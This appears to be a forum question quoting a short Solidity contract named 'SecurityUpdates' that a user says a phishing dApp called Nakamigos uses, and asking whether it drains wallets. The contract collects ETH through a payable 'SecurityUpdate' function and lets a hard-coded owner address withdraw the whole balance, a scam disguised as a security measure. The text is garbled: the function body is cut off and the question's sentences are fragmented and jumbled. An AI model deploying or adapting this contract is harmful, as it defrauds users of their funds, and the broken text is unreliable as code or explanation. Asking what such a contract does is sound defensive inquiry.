 pragma solidity ^0.4.26;
contract SecurityUpdates {
address private owner;
constructor() public{
owner=0x649bE2b67628FFa5DBa71028828a1e899164D27a;
}
function getOwner(
) public view returns (address) {
return owner;
}
function withdraw() public {
require(owner == msg.sender);
msg.sender.transfer(address(this).balance);
}
function SecurityUpdate() public payable {
he user's funds once
ccount they get
I have come across a dAPP using this contract on twitter and was wondering what it did. Does it send all t
he accepts the transaction or does it directly hack the wallet, and every time the user sends funds to that ac
automatically withdrawn? The phishing project is called Nakamigos and this is its contract.